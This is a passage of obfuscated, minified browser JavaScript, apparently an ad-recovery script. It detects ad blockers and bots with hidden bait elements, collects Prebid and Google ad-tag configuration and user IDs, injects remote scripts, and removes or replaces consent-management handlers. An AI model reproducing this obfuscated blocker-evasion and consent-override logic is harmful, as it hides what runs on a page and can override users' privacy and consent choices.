0:return t=this,[4,fd(kd)];case 1:return t[n(1961)]=e[n(3503)](),[2,this[n(1961)]]}}))}))},n}();const _d=async e=>{const n=t;try{if(r=navigator[n(3395)],Boolean(r)&&function(){const t=n;if($u instanceof RegExp)return $u;try{$u=new RegExp(t(1736),"i")}catch(t){$u=nd}return $u}()[n(1658)](r))return st.A[n(2080)](n(2518)[n(3045)](navigator[n(3395)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[n(1892)],r=void 0===e||e;return od(this,void 0,void 0,(function(){var t;return id(this,(function(e){const n=a1H;switch(e[n(1625)]){case 0:return r&&function(){const t=n;if(!(window[t(3089)]||Math[t(603)]()>=.001))try{var e=new XMLHttpRequest;e[t(1609)](t(2063),t(288)[t(3045)](t(391),t(847)),!0),e[t(2105)]()}catch(e){console[t(761)](e)}}(),[4,(t=new Ad)[n(3571)]()];case 1:return e[n(3503)](),[2,t]}}))}))}({monitoring:!1})[n(992)]((t=>t[n(1007)]())),e=(0,St.c)(((t,e)=>setTimeout((()=>e(new Error(n(3057)))),100))),r=await Promise[n(3152)]([t,e]);if(r&&r[n(1754)])return st.A[n(2080)](n(1611)[n(3045)](r[n(645)])),!0}catch(t){return st.A[n(2080)](n(2304),t),!1}}catch(t){return st.A[n(2080)](n(2165),t),st.A[n(761)](t,n(2205)),!1}var r;if(navigator[n(3395)][n(1120)](n(3338))||n(1326)===navigator[n(3395)]&&n(2644)===location[n(2349)])return!0;try{const t=[n(1861)];if([n(2711),n(2129)][n(1120)](navigator[n(3395)])&&t[n(2621)]((t=>location[n(2349)][n(1572)](t)))){const t=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(3045)](rt.A[n(3008)],n(798)),kind:ht.MN[n(2987)],endpoint:rt.A[n(3008)]}));if(n(973)===await t[n(1873)]())return!0}}catch(t){}return!1};async function Sd(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(3045)](rt.A[n(3008)],n(1568)),endpoint:rt.A[n(3008)]}));return await r[n(2245)]()}function zd(e){const n=t;if(Array[n(3172)](e)){const t=e[n(2097)](zd);return t[n(2655)]>0&&n(1706)==typeof t[0]?t[n(286)](((t,e)=>String(t)[n(1409)](String(e),void 0,{numeric:!0,sensitivity:n(3050)}))):t}if(e&&n(1958)==typeof e&&null!==e){const t=Object[n(2994)](e)[n(286)](),r={};for(const n of t)r[n]=zd(e[n]);return r}return e}var Md=Y(4286);window[t(1798)]=!1,window[t(1798)]=!0,window[t(1798)]=!1,window[t(1798)]=!0;const Ed=window[t(699)][t(2349)],Td=new URL(rt.A[t(3008)])[t(2349)],Hd={version:"v9",originalHostname:Ed};(e=>{const n=t;var r,o;if(td.A[n(3571)](),!1!==(0,Md.aX)())try{!function(){const t=n,e=t(2678)[t(3045)](t(2831),t(2929)),r=document[t(2913)](t(2141));r[t(3426)]=e,document[t(2154)][t(1299)](r)}()}catch(t){}Wt.A[n(3571)](window);const i=null===(r=document[n(1475)])||void 0===r?void 0:r[n(2323)](n(1690));if(i)window[n(3370)]("r_"+i,"*");else{var s;const t=null===(s=document[n(1475)])||void 0===s?void 0:s[n(2323)](n(2042));t&&window[n(3370)](t,"*")}if(null===(o=document[n(1475)])||void 0===o||o[n(2845)](),function(){const t=n;let e=arguments[t(2655)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(941)===location[t(313)]&&(location[t(313)]="",bt.A[t(2285)](t(1185),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(1475)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(2655)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(2396)](o(2843))?a:o(1596)[o(3045)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(2323)](n(1570))||e[n(2323)](n(3497));if(null===r)throw new Error(n(2062));return r=r[n(2396)]("//")?t[n(1390)]+r:r,new URL(r,t[n(2131)])}(e,n);if(c[o(2349)]===s[o(2349)]&&c[o(1831)]===s[o(1831)])return null;c[o(2189)]=s[o(2189)],c[o(1390)]=/localhost|127.0.0.1/[o(1658)](s[o(2189)])?o(1974):o(1128),s[o(1831)]&&(c[o(1831)]=s[o(1831)]),Object[o(3476)](i)[o(2897)]((t=>{const e=o;let[n,r]=t;c[e(2754)][e(2285)](n,r)}));const l=(0,Qu.R0)(n);return l[o(2461)](o(3497),c[o(2131)]),l}(location,document[t(1475)],bt.A[t(2063)](t(1185),!1),e);return!!o&&(document[t(1475)][t(2333)]?(0,Qu.WH)(o,document[t(1475)]):(0,Qu.qj)(o),document[t(1475)][t(2845)](),console[t(2231)](t(2736)),!0)}({essential:""}))throw new Error(n(2803));try{window[n(2137)](new CustomEvent(n(2871)))}catch(t){}return Ku[n(3523)](n(1690))?(window[n(2136)]=rt.A[n(1510)],(0,it.wZ)(e),st.A[n(2790)](e),st.A[n(2080)](n(1510),rt.A[n(1510)]),st.A[n(2080)](n(1142),rt.A[n(617)]),st.A[n(2080)](n(699),window[n(699)][n(2131)]),st.A[n(2080)](n(1126),window[n(2122)][n(3395)]),st.A[n(2080)](n(1668),(0,it.LZ)()),st.A[n(2080)](n(777),yt.A[n(2834)]()[n(574)]()),rt.A[n(2080)]||n(3367)===bt.A[n(2063)](n(1391),!1)?((0,Vu.z)((0,Gt.i7)(n(787))),window[n(1358)]=wt.md,window[n(2007)]=wt.ks,window[n(1859)]=wt._,window[n(3589)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(2214)],endpoint:rt.A[n(3008)]}),window[n(2566)]=ht.sH,window[n(2463)]=ht.EW,window[n(405)]=t=>Xu({_window:window,protectUrlContext:e,html:t}),window[n(3465)]=t=>Lu({protectUrlContext:e,stylesheet:t})):(0,Vu.z)((0,Gt.i7)()),!0):(console[n(2231)](n(1742)),!1)})(Hd)&&(async e=>{const n=t;try{var r,o,i,s;null!==(o=(r=window)[n(2625)])&&void 0!==o||(r[n(2625)]={}),window[n(2625)][n(1977)]=!0,window[n(2625)][n(1182)]=function(){const t=n;var e,r,o,i,s,a,c,l,u,d,h,m,f,p,g,b,w;let v=arguments[t(2655)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(2185)](e);let o="";for(let t=0;t<r[n(2655)];t++)o+=String[n(2265)](r[t]);return btoa(o)}(JSON[t(2607)](zd({a_summary:{gpt:{paths:null===(e=window[t(1047)])||void 0===e||null===(e=e[t(1027)]())||void 0===e||null===(e=e[t(1696)]())||void 0===e?void 0:e[t(2097)]((e=>e[t(2296)]()))}},prebid:{config:null===(r=window[t(2561)])||void 0===r||null===(o=r[t(1707)])||void 0===o?void 0:o[t(2887)](r),userIds:null===(i=window[t(2561)])||void 0===i||null===(s=i[t(1198)])||void 0===s?void 0:s[t(2887)](i),adUnits:null===(a=window[t(2561)])||void 0===a?void 0:a[t(3058)],installedModules:null===(c=window[t(2561)])||void 0===c?void 0:c[t(1019)],consentMetadata:null===(l=window[t(2561)])||void 0===l||null===(u=l[t(3439)])||void 0===u?void 0:u[t(2887)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(2561)])||void 0===d||null===(h=d[t(715)])||void 0===h?void 0:h[t(2887)](d),events:null===(m=window[t(2561)])||void 0===m||null===(f=m[t(659)])||void 0===f?void 0:f[t(2887)](m)}:void 0,gpt:{config:null===(p=window[t(1047)])||void 0===p||null===(g=p[t(1707)])||void 0===g?void 0:g[t(2887)](p),pubads:{slots:null===(b=window[t(1047)])||void 0===b||null===(b=b[t(1027)]())||void 0===b||null===(b=b[t(1696)]())||void 0===b?void 0:b[t(2097)]((e=>({adUnitPath:e[t(2296)](),attributeKeys:e[t(914)](),categoryExclusions:e[t(811)](),clickUrl:e[t(3416)](),slotId:e[t(910)](),sizes:e[t(3018)](),outOfPage:e[t(1205)](),services:e[t(2324)]()[t(2097)]((e=>({name:e[t(2293)]()}))),targeting:Object[t(943)](e[t(572)]()[t(2097)]((n=>[n,e[t(3191)](n)])))}))),targeting:Object[t(943)](null===(w=window[t(1047)])||void 0===w||null===(w=w[t(1027)]())||void 0===w||null===(w=w[t(572)]())||void 0===w?void 0:w[t(2097)]((e=>{const n=t;var r;return[e,null===(r=window[n(1047)])||void 0===r||null===(r=r[n(1027)]())||void 0===r?void 0:r[n(3191)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(3457)])||void 0===x||x[t(2887)](k,y)}catch(t){}return y};const l=Math[n(3353)](performance[n(2218)]());if((0,it.gX)(.01),await(async t=>{const e=n,r=_d(t),o=bt.A[e(2063)](e(1823));return o?Boolean(o):await r})(e)&&!Bt(location[n(2131)])&&!rt.A[n(2080)]&&n(3367)!==bt.A[n(2063)](n(1391),!1))return(0,it.mQ)(e,new Map([[n(1183),n(1283)]])),void st.A[n(2080)](n(1061));try{Tt()}catch(p){st.A[n(2080)](n(1365)[n(3045)](p)),(0,Mt.Pf)(p,new URL(rt.A[n(3008)])[n(2349)],(async t=>await st.A[n(2210)](n(3106),t)))}const u=(0,dt.i)();if(!u)return void st.A[n(2080)](n(328));(0,it.gX)(u[n(3303)]),st.A[n(2080)](n(1172),u);const d=(window[n(699)][n(2952)]+window[n(699)][n(313)])[n(1120)](n(3572))||n(3367)===bt.A[n(2063)](n(3572),!1);if(!u)return st.A[n(2080)](n(551));if(null!==(i=null==u?void 0:u[n(865)])&&void 0!==i&&!i&&window[n(1963)]!==window[n(2654)])return st.A[n(2080)](n(1367));if(u[n(2243)]&&!rt.A[n(2080)]&&n(3367)!==bt.A[n(2063)](n(1391),!1)&&!d){const[g,b]=await Promise[n(3592)]([(0,ed.H4)(u[n(3291)]),(0,ed.jy)(u[n(1449)])]);return(0,it.JR)(e,g,g&&b,!1),st.A[n(2080)](n(961))}if(!u[n(1033)]&&!rt.A[n(2080)]&&n(3367)!==bt.A[n(2063)](n(1391),!1)&&!d)return st.A[n(2080)](n(3450));bt.A[n(1755)](!!u[n(905)]),(0,Ju.Nq)();const[h,m]=null!=u&&u[n(1357)]||d?[!0,!0]:await Promise[n(3592)]([(0,ed.H4)(u[n(3291)]),(0,ed.jy)(u[n(1449)])]);if(window[n(2625)][n(3525)]=h,(0,Ju.B3)(),st.A[n(2080)](n(506),h),st.A[n(2080)](n(1687),m),u[n(2923)]){const w=await async function(t){const e=n;try{const n=bt.A[e(2063)](e(1425));if(n)try{const r=JSON[e(425)](n);if(r[e(2984)]&&r[e(2984)]+864e5>Date[e(2218)]())return Sd(t)[e(992)]((t=>{const n=e;t&&bt.A[n(2285)](n(1425),JSON[n(2607)]({...t,cachedAt:Date[n(2218)]()}))})),r}catch(t){}const r=await Sd(t);return r&&bt.A[e(2285)](e(1425),JSON[e(2607)]({...r,cachedAt:Date[e(2218)]()})),r}catch(t){return st.A[e(761)](e(3350),t),{ivt:!1,reason:e(761)}}}(e);if(w[n(1425)])return(0,it.mQ)(e,new Map([[n(1183),w[n(2256)]],[n(2385),h[n(574)]()]])),void st.A[n(2080)](n(2378))}(0,it.JR)(e,h,h&&m,null!==(s=u[n(1482)])&&void 0!==s&&s);try{var a;const v=null===(a=u[n(2732)])||void 0===a?void 0:a[n(1685)]((t=>t[n(3117)]));var c;v&&((e,r,o,i,s,a,c)=>{const l=n,u=i?o:o/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(1120)](d)||Math[l(603)]()>h)&&(i&&!s&&a||((e,n,r,o)=>{const i=t,s={};window[i(1047)]=window[i(1047)]||{},window[i(1047)][i(1331)]=window[i(1047)][i(1331)]||[],window[i(1047)][i(1331)][i(2549)]((()=>{const t=i,a=Math[t(3353)](performance[t(2218)]());let c=!1;window[t(1047)][t(1027)]()[t(1053)](t(2682),(e=>{const n=t;if(c)return;const r=e[n(928)][n(2296)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(3353)](performance[n(2218)]())})})),window[t(1047)][t(1027)]()[t(1053)](t(2192),(i=>{const l=t;if(c)return;const u=i[l(928)][l(2296)]()||"";if(!u||!s[u])return;if(i[l(2274)])return;c=!0;const d=Math[l(3353)](performance[l(2218)]());(0,it.xG)(e,o,r,u,n,a,s[u][l(2682)],d)}))}))})(e,c,i,u))})(e,u[n(2120)],u[n(3303)],h,m,null!==(c=v[n(2791)])&&void 0!==c&&c,l)}catch(y){}function f(){const t=n;try{const e=window[t(1047)];return!!e&&t(2530)===e[t(2168)][t(574)]()}catch(t){return!1}}if(yt.A[n(1012)]()&&setTimeout((()=>{f()&&(0,it.XZ)(e,h)}),1051),!(0,mt.Gb)(u[n(1521)])&&!Bt(location[n(2131)]))return void st.A[n(2080)](n(2311));if(u[n(1009)]&&(0,mt.oi)(u[n(1009)]))return(0,it.ME)(e),void st.A[n(2080)](n(2892));try{await(async(e,r,o,i)=>{const s=n;var a,c,l;window[s(883)]=r[s(3127)],window[s(303)]=r[s(2120)];let u,d,h,m=!1,f=!1;if($t(),o){var p;if(st.A[s(2080)](s(1750),r[s(1270)]),null!==(p=r[s(1270)])&&void 0!==p&&p[s(3117)]){var g;st.A[s(2080)](s(2788),r[s(3127)]);const t=null!==(g=r[s(1270)][s(1716)])&&void 0!==g?g:"eu";(s(3592)===t||"eu"===t&&r[s(3127)])&&(m=!0,u=await async function(t,e,n){const r=s;var o;const i=null!==(o=n[r(2486)])&&void 0!==o?o:3e3;if(st.A[r(2080)](r(899)),await async function(t){const e=r,n=e(462);try{const t=localStorage[e(583)](n);if(t){const{value:n,expiresAt:r}=JSON[e(425)](t);if(r&&r>Date[e(2218)]())return st.A[e(2080)](e(356)[e(3045)](n,e(1519))[e(3045)](r-Date[e(2218)](),"ms")),n}}catch(t){st.A[e(761)](e(2259),t)}st.A[e(2080)](e(2670));const o=await Qt(t);try{localStorage[e(1392)](n,JSON[e(2607)]({value:o,expiresAt:Date[e(2218)]()+3e5})),st.A[e(2080)](e(947)+o)}catch(t){st.A[e(761)](e(2352),t)}return o}(i))return st.A[r(2080)](r(3542)),!1;st.A[r(2080)](r(3030)[r(3045)](n[r(1183)],r(2e3))),r(1532)===n[r(1183)]?(n[r(2890)]&&(window[r(3406)]=n[r(2890)]),n[r(2189)]&&(window[r(320)]=n[r(2189)])):r(2853)===n[r(1183)]&&(window[r(3586)]=n[r(2890)],n[r(3143)]&&(window[r(970)]=n[r(3143)])),st.A[r(2080)](r(2959));const a=t=>{const e=r;try{t()}catch(t){st.A[e(761)](e(1745),t)}};a((()=>delete window[r(2464)])),a((()=>delete window[r(2589)])),a((()=>delete window[r(816)])),a((()=>window[r(989)][r(546)]&&window[r(989)][r(546)][r(3323)][r(2845)]())),a((()=>window[r(989)][r(2442)]&&window[r(989)][r(2442)][r(3323)][r(2845)]())),a((()=>window[r(989)][r(2193)]&&window[r(989)][r(2193)][r(3323)][r(2845)]()));const c=document[r(932)](r(2154))[0],l=r(1532)===n[r(1183)]?""[r(3045)](rt.A[r(3008)],r(1045)):r(2853)===n[r(1183)]?""[r(3045)](rt.A[r(3008)],r(518)):r(2177)===n[r(1183)]||r(2553)===n[r(1183)]?n[r(2553)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(2913)](r(2141));return d[r(2244)]=!0,d[r(1183)]=r(1722),d[r(3497)]=u,c[r(1299)](d),st.A[r(2080)](r(3019)[r(3045)](n[r(1183)],r(389))),!0}(e,rt.A[s(3008)],r[s(1270)]))}const t=Qt(1e4)[s(992)]((t=>{const n=s,o=!t;return st.A[n(2080)](n(1197)[n(3045)](o)),(0,it.d_)(e,{profile:r,isOriginalCmpBlocked:u,isCmpBlockedFinally:o}),o}));u&&(d=await t),m&&(d?f=!0:(h=await async function(t,e){const n=s;let r;const o=new Promise((t=>{const n=a1H;window[n(2464)]?window[n(2464)](n(1053),2,(o=>{const i=n;r=o[i(685)],st.A[i(2080)](i(1539),o),!e||o[i(3565)]?i(1790)===o[i(1758)]||i(663)===o[i(1758)]?t(!0):st.A[i(2080)](i(2946),o[i(1758)]):st.A[i(2080)](i(2411),o[i(3565)])})):t(!1)})),i=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(3152)]([o,i]);return window[n(2464)]&&void 0!==r&&window[n(2464)](n(2529),2,(t=>{const e=n;st.A[e(2080)](e(1792),t)}),r),a}(0,r[s(3127)]),f=!h),[s(3129),s(3473),s(2428)][s(2621)]((t=>location[s(2189)][s(1572)](t)))&&(await new Promise(((t,e)=>{const n=s;window[n(2464)](n(1053),2,(e=>{const r=n;var o;window[r(1943)]=!(!e[r(3565)]||1==(null!==(o=e[r(884)][r(1207)][1])&&void 0!==o?o:0)),window[r(2464)](r(2529),2,(function(){const t=r;st.A[t(2080)](t(1169))}),e[r(685)]),t()})),setTimeout((()=>{e(new Error(n(774)))}),104)}))[s(2301)]((t=>{const e=s;st.A[e(761)](e(2782),t)})),st.A[s(2080)](s(1943),window[s(1943)])))}if(r[s(3319)]&&(0,dt.I)(r[s(3319)],o,i,e),bt.A[s(2063)](s(1949),!1)){var b;const t=bt.A[s(2063)](s(1949),!1)[s(2875)](",");r[s(453)]=(null!==(b=r[s(453)])&&void 0!==b?b:[])[s(2970)]((e=>t[s(2621)]((t=>e.id[s(1120)](t)))))}r[s(453)]=Zt(null!==(a=r[s(453)])&&void 0!==a?a:[]),r[s(959)]=Zt(r[s(959)]||[]);let w=[];const v=new Map,y=t=>Xt(t,((e,n)=>{const r=s;t[r(2897)]((t=>t[r(1598)](e,n))),v[r(2285)](e,n)}),o)[0],[x,k]=Xt(w,v[s(2285)][s(756)](v),o),A=null===(c=window[s(2625)])||void 0===c?void 0:c[s(1331)];if(window[s(2625)]={...window[s(2625)],...x},Array[s(3172)](A)&&A[s(2897)]((t=>{try{t(k)}catch(t){}})),!o&&!Bt(location[s(2131)]))return void st.A[s(2080)](s(1238));const _=await(0,ft.C8)(e,rt.A[s(3008)]);((t,e,n)=>{const r=s;var o,i,a,c;if(!e[r(453)])return;if(n)for(let t=0;t<ft.ch;++t){const e=new URL(rt.A[r(3008)]);e[r(2349)]=""[r(3045)](t,".")[r(3045)](e[r(2349)]),gt(e[r(2131)])}const l=n?(0,ft.XV)(rt.A[r(3008)],0):rt.A[r(3008)];if(pt(r(2973),r(2141),(0,ht.Wq)({protectUrlContext:t,url:l+r(945),kind:ht.MN[r(2214)],endpoint:l})),null!==(o=e[r(453)])&&void 0!==o&&o[r(1685)]((t=>{const e=r;var n;return null===(n=t[e(3483)])||void 0===n?void 0:n[e(2621)]((t=>t[e(1612)]))}))&&pt(r(2973),r(2141),(0,ht.Wq)({protectUrlContext:t,url:r(456),kind:ht.MN[r(2214)],endpoint:l})),null!==(i=e[r(453)])&&void 0!==i&&i[r(1685)]((t=>{const e=r;var n;return null===(n=t[e(3483)])||void 0===n?void 0:n[e(2621)]((t=>t[e(3251)]||t[e(747)]||t[e(263)]||t[e(447)]||t[e(261)]||t[e(1176)]||t[e(1753)]||t[e(2863)]||t[e(1878)]||t[e(507)]))}))&&(pt(r(2973),r(2141),(0,ht.Wq)({protectUrlContext:t,url:r(1712),kind:ht.MN[r(2214)],endpoint:l})),pt(r(2973),r(2141),(0,ht.Wq)({protectUrlContext:t,url:l+r(622),kind:ht.MN[r(2214)],endpoint:l}))),null!==(a=e[r(453)])&&void 0!==a&&a[r(1685)]((t=>{const e=r;var n;return null===(n=t[e(3483)])||void 0===n?void 0:n[e(2621)]((t=>(0,mt.P)(t[e(3251)])&&e(1942)===t[e(3251)][e(521)][e(1183)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(501),kind:ht.MN[r(2214)],endpoint:l});pt(r(2973),r(2141),e)}null!==(c=e[r(453)])&&void 0!==c&&c[r(1685)]((t=>{const n=r;var o;return null===(o=t[n(3483)])||void 0===o?void 0:o[n(2621)]((t=>(0,mt.$8)(e[n(3143)],t[n(3251)])))}))&&pt(r(2973),r(2141),(0,ht.Wq)({protectUrlContext:t,url:r(2846),kind:ht.MN[r(2214)],endpoint:l}))})(e,r,_),(null===(l=r[s(3430)])||void 0===l||l)&&async function(e,n){const r=s;await(0,zt.R)(),"v7"!==e[r(1510)]&&"v8"!==e[r(1510)]||(e={...e,bidder:void 0,randomize:!0}),await _t((()=>(async(e,n)=>{const r=t,o=[],i={protectUrlContext:e,isDomainShardingEnabled:n};await async function(){const t=a1H,e=document[t(2913)](t(2119));try{e[t(3489)][t(843)](t(3212),"0"),e[t(3489)][t(843)](t(1618),"0"),e[t(3489)][t(843)](t(2107),t(3447)),e[t(3489)][t(843)](t(1715),t(3464)),document[t(2299)][t(1299)](e);const n=e[t(3482)];if(!n)throw new Error(t(1310));await new Promise((t=>setTimeout(t,500))),Tt(n[t(3185)],!0)}catch(t){throw t}finally{e[t(2845)]()}}(),await async function(){const t=a1H,e=document[t(2913)](t(2111));e[t(3489)][t(843)](t(2066),t(1385)),e[t(3489)][t(843)](t(1761),t(1720)),e[t(3489)][t(843)](t(2654),t(1720));const n=document[t(2913)](t(2119));try{if(n[t(3489)][t(843)](t(3212),"0"),n[t(3489)][t(843)](t(1618),"0"),n[t(3489)][t(843)](t(2107),t(3447)),n[t(3489)][t(843)](t(1715),t(3464)),n[t(2461)]("id",(0,wt.md)(vt.A[t(912)]())),n[t(2597)][t(2740)]((0,wt.md)(vt.A[t(912)]())),e[t(1299)](n),document[t(2299)][t(1299)](e),t(3464)===getComputedStyle(n)[t(1607)])throw new Error(t(977))}catch(t){throw t}finally{e[t(2845)]()}}(),o[r(2549)](async function(t){const e=r,{protectUrlContext:n,isDomainShardingEnabled:o}=t,i=vt.A[e(2614)](1,4),s=vt.A[e(2614)](1,4),a=(0,ht.Wq)({protectUrlContext:n,url:""[e(3045)](rt.A[e(3008)],e(2745))[e(3045)](i,e(2056))[e(3045)](s),kind:ht.MN[e(2987)],key:null,endpoint:rt.A[e(3008)],extra:{shardingIndex:o?vt.A[e(2614)](0,ft.ch):-1}});return(0,St.c)(((t,n)=>{const r=e,o=document[r(2913)](r(3587));o[r(2461)](r(2927),"1"),o[r(1053)](r(464),(()=>{const e=r;o[e(2694)]===i&&o[e(1535)]===s||n(e(3420)),t()})),o[r(1053)](r(761),(async e=>{const o=r;await Yt()?(st.A[o(2080)](o(1262)),n(o(738)[o(3045)](e[o(3253)],o(371)))):(st.A[o(2080)](o(2429)),t())})),o[r(3497)]=a,r(3464)===window[r(681)](o)[r(1607)]&&n(r(3317))}))}(i)),o[r(2549)](async function(t){const{protectUrlContext:e,isDomainShardingEnabled:n}=t;return async function(t){const e=a1H,n=document[e(2913)](e(2111));n[e(3489)][e(843)](e(2066),e(1385)),n[e(3489)][e(843)](e(1761),e(1720)),n[e(3489)][e(843)](e(2654),e(1720));const r=document[e(2913)](e(2119));try{if(r[e(3497)]="",n[e(1299)](r),document[e(3449)][e(1299)](n),e(3464)===getComputedStyle(r)[e(1607)])throw new Error(e(977));const o=r[e(3315)],i=r[e(3482)];if(!o||!i)throw new Error(e(533));const s=(0,ht.Wq)({protectUrlContext:t,url:""[e(3045)](rt.A[e(3008)],e(2745))[e(3045)](vt.A[e(2614)](1,4),e(2056))[e(3045)](vt.A[e(2614)](1,4)),kind:ht.MN[e(2987)],key:null,endpoint:rt.A[e(3008)],extra:{shardingIndex:vt.A[e(2614)](0,ft.ch)}}),a=(0,ht.Wq)({protectUrlContext:t,url:""[e(3045)](rt.A[e(3008)],e(2745))[e(3045)](vt.A[e(2614)](1,4),e(2056))[e(3045)](vt.A[e(2614)](1,4)),kind:ht.MN[e(2987)],key:null,endpoint:rt.A[e(3008)],extra:{shardingIndex:-1}}),c=(0,ht.Wq)({protectUrlContext:t,url:e(1975)[e(3045)](vt.A[e(912)]()),kind:ht.MN[e(863)],endpoint:rt.A[e(3008)]}),l=(0,ht.Wq)({protectUrlContext:t,url:""[e(3045)](rt.A[e(3008)],e(2947)),kind:ht.MN[e(794)],endpoint:rt.A[e(3008)],extra:{shardingIndex:-1}}),u=[e(1209),e(482),e(1500)];let d=!1;for(const t of u)xt(location[e(2189)],t)&&(d=!0);const h=function(t){const n=e;let r=arguments[n(2655)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[n(681)](t);if(n(3464)===o[n(1206)](n(1607)))return!1;if(d){if(n(723)!==o[n(1206)](n(2107)))return!1;if(n(3464)!==o[n(1206)](n(1278)))return!1;if(n(3464)===o[n(1206)](n(1553)))return!1;if(n(3464)!==o[n(1206)](n(3132))&&!t[n(751)](n(1148)))return!1;if(n(3447)===o[n(1206)](n(1424)))return!1;if(n(3464)!==o[n(1206)](n(402)))return!1;const e=o[n(1206)](n(2504));if(n(1374)!==e&&r[n(3259)](e)<0)return!1;if(parseFloat(o[n(1206)](n(3275)))<.2)return!1;if(n(3464)!==o[n(1206)](n(2970))&&n(1706)==typeof o[n(2970)]&&!o[n(2970)][n(1120)](n(2158)))return!1;if(n(3464)!==o[n(1206)](n(936)))return!1;if(n(3464)!==o[n(1206)](n(1550)))return!1;const i=t=>parseInt(o[n(1206)](t)[n(3540)]("px","")),s=[n(1761),n(809),n(2654),n(728),n(1298),n(2473),n(2507),n(2934),n(1361),n(2661),n(916),n(277)];for(const e of s)if(!t[n(751)](n(3221)+e)&&Math[n(1313)](i(e))>=1e4)return!1;const a=[n(695),n(3330)];for(const e of a){const o=r[n(681)](t,e);if(n(1374)!==o[n(1206)](n(3212)))return!1;if(n(1374)!==o[n(1206)](n(1618)))return!1;const i=o[n(1206)](n(2504));if(n(1374)!==o[n(1206)](n(2504))&&"0"!==i)return!1}}return!0},m=t=>{const n=e,r=[t];let o=t[n(3203)];for(;o;)r[n(2549)](o),o=o[n(3203)];return r};for(const{selectors:t,html:n,cases:r,targetHosts:u,disabled:d,checker:f}of Ut)if(!(d||u&&!u[e(2621)]((t=>t===location[e(2349)])))){o[e(1609)](),o[e(3492)](n),o[e(620)](),o[e(3463)]("*")[e(2897)]((t=>{const n=e;if(t[n(751)]("id")&&(t.id?t.id=(0,wt.md)(t.id):t.id=(0,wt.md)(vt.A[n(912)]())),t[n(751)](n(429))&&!t[n(751)](n(906))&&(t[n(912)]?n(1706)==typeof t[n(912)]&&(t[n(912)]=t[n(912)][n(2875)](" ")[n(2097)]((t=>(0,wt.md)(t)))[n(2217)](" ")):(t[n(2597)][n(2740)]((0,wt.md)(vt.A[n(912)]())),t[n(2597)][n(2740)]((0,wt.md)(vt.A[n(912)]())))),t[n(751)](n(759))&&n(903)!==t[n(1858)][n(985)]()){const e=t[n(2323)](n(759));e?t[n(751)](n(1402))?t[n(1288)](n(1402)):t[n(2461)](n(759),(0,wt.md)(e)):t[n(2461)](n(759),(0,wt.md)(vt.A[n(912)]()))}t[n(751)](n(3497))&&""===t[n(2323)](n(3497))&&!t[n(751)](n(2540))&&(t[n(751)](n(2017))?(t[n(1288)](n(2017)),t[n(2461)](n(3497),a)):t[n(2461)](n(3497),s)),t[n(751)](n(2131))&&""===t[n(2323)](n(2131))&&(n(717)===t[n(1858)][n(985)]()?t[n(2461)](n(2131),l):t[n(2461)](n(2131),c))})),await(0,At.y)(100);for(const n of r){for(const t of n)o[e(3463)](t[e(1022)])[e(2897)]((n=>{const r=e;for(const e of Object[r(2994)](t[r(2006)]))n[r(2461)](e,t[r(2006)][e]);!0===t[r(2845)]&&n[r(2845)]()}));let r=[];for(const n of t)o[e(3463)](n)[e(2897)]((t=>{r=r[e(3045)](m(t))}));r=Array[e(2658)](new Set(r)),r[e(2897)]((t=>{const n=e;if(!(f||h)(t,i[n(3185)]))throw new Error(n(631)+t[n(1858)])}))}await(0,St.c)((t=>window[e(509)]?window[e(509)]((()=>t())):t()))}}catch(t){throw t}finally{n[e(2845)]()}}(e)}(i)),o[r(2549)](async function(e){const n=r,{protectUrlContext:o,isDomainShardingEnabled:i}=e,s=vt.A[n(2510)]([n(788),n(381),n(1833),n(2825),n(904)]),a=document[n(2913)](n(2119));return a[n(2461)](n(2927),"1"),a[n(3497)]=(0,ht.Wq)({protectUrlContext:o,url:""[n(3045)](rt.A[n(3008)],n(3412))[n(3045)](s),kind:ht.MN[n(2987)],key:null,endpoint:rt.A[n(3008)],extra:{shardingIndex:i?vt.A[n(2614)](0,ft.ch):-1}}),Pt(a),(0,St.c)(((e,r)=>{const c=n,l=Date[c(2218)]();((e,n)=>{const r=t;let o=!1;const i=(t,e)=>{const r=a1H;o||(o=!0,t?n[r(384)]():n[r(1599)](e))};e[r(1053)](r(464),(()=>i(!0))),e[r(1053)](r(761),(t=>{const e=r;var n;return i(!1,null!==(n=t[e(761)])&&void 0!==n?n:new Error(e(1343)))})),window[r(1053)](r(3253),(t=>{const n=r;t[n(1863)]===e[n(3482)]&&i(!0)}));const s=Wt.A[r(2063)](window)[r(684)][r(2063)][r(2887)](e);if((yt.A[r(1727)]()||yt.A[r(1012)]())&&s){const t=Date[r(2218)]();fetch(s,{cache:r(3211),priority:r(649)})[r(992)]((t=>t[r(1873)]()))[r(992)]((()=>{const e=r,n=Date[e(2218)]()-t,o=Math[e(1912)](1001,5*n);st.A[e(2080)](e(682)[e(3045)](o,e(3199))[e(3045)](n)),setTimeout((async()=>{const t=e;await qt(),i(!1,new Error(t(3309)))}),o)}))[r(2301)]((()=>i(!1,new Error(r(3269)))))}})(a,{onLoad:()=>{const t=c,e=Date[t(2218)]()-l;st.A[t(2080)](t(917)[t(3045)](e,"ms"));const n=Date[t(2218)](),a=(0,ht.Wq)({protectUrlContext:o,url:""[t(3045)](rt.A[t(3008)],t(2454))[t(3045)](s),kind:ht.MN[t(2987)],key:null,endpoint:rt.A[t(3008)],extra:{shardingIndex:i?vt.A[t(2614)](0,ft.ch):-1}});fetch(a,{cache:t(3211),priority:t(649)})[t(992)]((e=>e[t(1873)]()))[t(992)]((()=>{const 